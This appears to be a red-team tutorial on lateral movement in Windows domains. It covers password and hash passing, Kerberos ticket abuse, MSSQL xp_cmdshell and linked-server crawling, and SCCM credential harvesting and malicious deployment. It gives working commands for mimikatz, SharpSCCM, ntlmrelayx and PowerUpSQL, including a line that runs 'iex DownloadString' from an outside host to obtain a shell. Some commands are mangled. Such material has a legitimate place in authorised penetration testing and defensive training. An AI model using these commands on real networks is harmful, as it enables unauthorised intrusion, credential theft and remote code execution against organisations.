

Lateral movement in red teaming is all about moving between targets in the environment to reach the objective.
Password
When you find a password you can pass it to different services to check if you can get it. In this article we’ll be going through a few of them.
WinRM
WinRM is a management protocol used to remotely communicate with another system in the Windows realm. You can pass the password to this service to gain access if it’s enabled:

In this scenario we have a password which we passed to WinRM using the ‘evil-winrm’ tool.
RDP
RDP is a protocol to remotely control desktop computers. Once again we can pass our password to this service if enabled:

In this scenario we’ve used ‘xfreerdp’ to talk with the RDP protocol and gained access to the system through a graphical interface.
MSSQL
We can also pass the password to MSSQL service if enabled and authorized to exfiltrate sensitive information out of the network or to execute OS commands. To check if MSSQL is enabled on the target system:
crackmapexec mssql 192.168.100.100 -u ‘matrix\administrator’ -p ‘P@$$W0rd’

SMB
SMB is a file sharing protocol widely used in the Windows realm. To check if authorized:

To list shared folders:

And finally to connect to the target share which in our case is ‘Users’:
Interactive-shell

There are many tools developed that enable us to get an interactive-shell by abusing protocols such as SMB. ‘psexec’ from ‘impacke’t is one of the popular tools used to get a shell:

As you can see it finds a writable share and uploads a file, then creates a service and starts it to execute the file giving us ‘nt authority\system’ access to the system.

There are also other tools that can do magic like that:

And ‘wmiexec’:
NTHash
NTLMv1, NTLMv2 and NThash are all confusing terms and used interchangeably but let’s settle this once and for all:
- NTHash: this is the hash of the password stored in the system in SAM hive and in active directory networks in the NTDS file.
- NTLMv1: this is a challenge/response protocol to authenticate to a system using the NTHash.
- NTLMv2: this is the newer version of the NTLM protocol with some adjustments but the same concept.
Now that we’ve settled this, let’s get back to business.
Pass-the-Hash
PtH or Pass-the-Hash attack is an attack where the attacker passes NTHash to systems instead of passwords. Remember NTLM? We as an end user type our password and let the system send it through a hashing algorithm to become NTHash and then send that to NTLM to authenticate us to the target system. Now in PtH, instead of typing the password and letting the system make a hash out of it for us, we pass the already found NThash, skipping those steps before authentication.

For this scenario we passed it to the WinRM service.
Overpass-the-Hash
PtH is good and all, but what if we want to pass a ticket instead of a hash? Well by having a NTHash, we can request a TGT for ourselves and pass that which is just what Overpass-the-Hash is all about.
First step is to request a TGT:

Then saving the ticket file path in ‘KRB5CCNAME’ environment variable:

And finally passing that ticket:

Pass-the-Key
In Kerberos authentication, we can provide 5 types of keys. 4 symmetric keys:
- RC4: same as NThash
- AES128
- AES256
- DES
And 1 asymmetric key: a certificate.
In PtK, we pass the AES128, AES256 and DES keys instead of NTHash. The steps are similar to the last attack but instead of using a NTHash, we use a key:


And that’s it!
MSSQL
Execute OS Commands
The `xp_cmdshell` procedure can be used to execute shell commands on the SQL server if you have **sysadmin privileges**. `Invoke-SQLOSCmd` cmdlets from `PowerUpSQL` provides a simple mean of using it.
powershell Invoke-SQLOSCmd -Instance "sql-2.dev.cyberbotic.io,1433" -Command "whoami" -RawResults

dev\mssql_svc
if we try to run `xp_cmdshell` directly from Heidi or mssqlclient because , its disable by default. we can run the following command to find the current state of `xp_cmdshell` :
SELECT value FROM sys.configurations WHERE name='xp_cmdshell';

0
the zero indicate that the `xp_cmdshell` is disable.
> The reason this works `Invoke-SQLOSCmd` is because it will automatically attemp to enable `xp_cmdshell` if it’s not already , execute the given command , and then disable it again.
> To enable it manually we can run the following commands :
> `sp_configure ‘Show Advance Options’, 1;RECONFIGURE;`
> `sp_configure ”xp_cmdshell, 1;RECONFIGURE;`
> now output should show 1 , which means its enable and we can run the system command
Trusted Link Abuse in MS SQL
There is concept of **Database Link** in SQL server to access external data sources such as other SQL server, Oracle Database, excel spreadsheet , and so on. But due to common misconfigurations these “**Linked servers**”, can often be exploited to traverse database link networks, gain unauthorized access to data and even deploy shell on the system.
If a user has privileges to **access MSSQL instances**, he could be able to use it to **execute commands** in the MSSQL host (if running as SA). Also, if a MSSQL instance is trusted (database link) by a different MSSQL instance.
If the user has privileges over the trusted database, he is going to be able to **use the trust relationship to execute queries also in the other instance**. This trusts can be chained and at some point the user might be able to find some misconfigured database where he can execute commands or stored procedures. Database links work even across forest trust.
Import-Module .\PowerupSQL.psd1

#Get local MSSQL instance (if any)

Get-SQLInstanceLocal

Get-SQLInstanceLocal | Get-SQLServerInfo

#If you don't have a AD account, you can try to find MSSQL scanning via UDP

#First, you will need a list of hosts to scan

Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10

#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them

#The discovered MSSQL servers must be on the file: C:\temp\instances.txt

Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test

## FROM INSIDE OF THE DOMAIN

#Get info about valid MSQL instances running in domain

#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)

Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose

#Test connections with each one

Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose

#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)

Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose

#Dump an instance (a lotof CVSs generated in current dir)

Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"

#Look for MSSQL links of an accessible instance

Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0

#Crawl trusted links, starting form the given one (the user being used by the MSSQL instance is also specified)

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose

#If you are sysadmin in some trusted link you can enable xp_cmdshell with:

Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'

#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"

#Obtain a shell

Get-SQLServerLinkCrawl -Instance dcorp-mssql  -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'

#Check for possible vulnerabilities on an instance where you have access

Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"

#Try to escalate privileges on an instance

Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
SCCM (MECM)
The System Center Configuration Manager , which is also known as Microsoft Endpoint Configuration manager, also recently (April 2023) renamed by Microsoft as Microsoft Configuration Manage. SCC, is just an on-premise software management solution for windows client to deploy, configure and update managed endpoints. The SCCM can be used in lateral movement as well, the most common approach for that is creating new application and deploy it onto target devices managed by SCCM.
Credential Harvest
The **credential harvesting** can be used for lateral movement and privilege escalation. The Credential harvesting includes all the ways that could permit to retrieve SCCM related credentials in the environment. Most commonly you can harvest SCCM credentials within these three locations:
– Locally on an SCCM (Windows) client. Most commonly stored in the WMI database or cached in the CIM store and some might also appear in SCCM Log Files.
– Locally on an SCCM member server, where the SCCM Management Point (MP) usually hosts the biggest pot of gold
– Stored in Policy definitions that can be remotely fetched from Management Points.
Network Access Account
(Network Access Account) NAAs are manually created domain accounts used to retrieve data from the SCCM Distribution Point (DP) **if the machine cannot use its machine account. Typically, when a machine has not yet been registered in the domain**. For those cases an NAA is often created by SCCM admins. To do this, the SCCM server sends the NAA policy to the machine, which will store the credentials encrypted by DPAPI on the disk. **The credentials can be retrieved by requesting the WMI class in the CIM store in a binary file on the disk.**
NAA doesn’t need to be privileged on the domain, but it can happen that administrators give too many privileges to these accounts.
**It is worth to note that, even after deleting or changing the NAA in the SCCM configuration, the binary file still contains the encrypted credentials on the enrolled computers.**
Here are all the ways to extract SCCM credentials using NAA :
# Locally

## Locally From WMI

PS:> Get-WmiObject -Namespace ROOT\ccm\policy\Machine\ActualConfig -Class CCM_NetworkAccessAccount

## Extracting from CIM store

PS:> .\SharpSCCM.exe local secretes disk

## Extracting from WMI

PS:> .\SharpSCCM.exe local secretes wmi

## Using SharpDPAPI

PS:> .\SharpDPAPI.exe SCCM

## Using mimikatz

.\mimikatz.exe

mimikatz # privilege::debug

mimikatz # token::elevate

mimikatz # dpapi::sccm

# Remotely from policy

PS:> .\SharpSCCM.exe get secretes
Client Push Credentials
In order to manage devices, the SCCM Management Point (MP) will install SCCM “client” to all managed devices. There are multiple options to roll-out these “SCCM Clients” to the devices, where the “Client Push Installation” is one options (notable the least secure option) . Similar to NAAs , we have “Client Push Account” dedicated .These manually added accounts have admin right on the target device to install SCCM client.

Now we can use these account to coercing it to authenticate with our machine. We can then either crack those hashes to harvest creds or relay this authentication onto other devices to move laterally. The main requirement of this is Client Push Account needs to have local admin on all clients to works.

we can trigger DDR like so :
– In SCCM, navigate to the “Assets and Compliance” workspace.
– Under “Overview”, select “Devices”.
– Right-click on the device or devices where you want to trigger the client push.
– Select “Client Notification” > “Configuration Manager” > “Install Client”.
– This will trigger the SCCM client installation on the selected devices.
Note that we get both the machine account and the Client Push account. Password cracking can be attempted using mode 5600 in `hashcat`.
Application & Script Deployment
Application and scripts are natural deployment objects of SCCM . These object can be abuse to deploy malicious PowerShell, VBA script or even run the exe application .
Few things to take into consideration while deploying the script or application.
– Make a plan what script you want to deploy and where , you wont be spraying all the payload on all the client machine.
– Try to add you target to one collection and then try to deploy your malicious script on that collection.
– You should ensure you have sufficient administrative privileges to create device collection, add device and creating application and deployment of them.
– Cleanup: You want to cleanup all your steps (delete application, delete created device collection) after your exploit attempt
For exploiting we can use **SharSCCM** again, Here are the step by step guide to deploy our malicious Script / Application in SCCM Environment :
**Step 1:** Check the administrative privileges to SCCM DP (distribution point)
PS:> .\SharpSCCM.exe get class-instances SMS_Admin -p CategoryNames -p CollectionNames -p LogonName -p RoleNames
**Step 2:** Find the right device to deploy the script on
## List all active SCCM devices where the SCCM client is installed

PS:> .\SharpSCCM.exe get devices -w "Active=1 and Client=1"
Now from the Output Note down the device’s resource name or resource id (`ResourceName: XXX`, `ResourceID: XXXX`). we will use **ResourceID** for exploitation.
**Step 3**: Deploying malicious application to target device
instead application to deploy to the target machine , we will just trigger an install from a remote UNC Path in order to capture or relay an incoming NTLM authentication. because its more stealthier , target device is more likely support NTLM and most important is that we can capture the NTLM hashes of the user account that are logged on the client or machine account (we can choose)
we can do so , very easily via SharSCCM.exe . since we already have RID (resource id) of the target we want to deploy script on. We can use the following command :
sudo python3 ntlmrelayx.py -smb2support -socks -ts -ip 10.250.2.100 -t 10.250.2.179PS:>.\SharpSCCM.exe exec -rid 16777220 -r 10.250.2.100
This will relay the authentication credential or we can capture the NTLM hash via `Pcredz` by running it simultaneously or move laterally within network by relaying the Hashes.
Also note that we’ve chosen to execute the deployment in the context of the logged-on user. we can trigger the deployment using the target device’s computer account use the flag `-s` or `–run-as-system`
PS:>.\SharpSCCM.exe exec -rid 16777220 -r 10.250.2.100 --run-as-system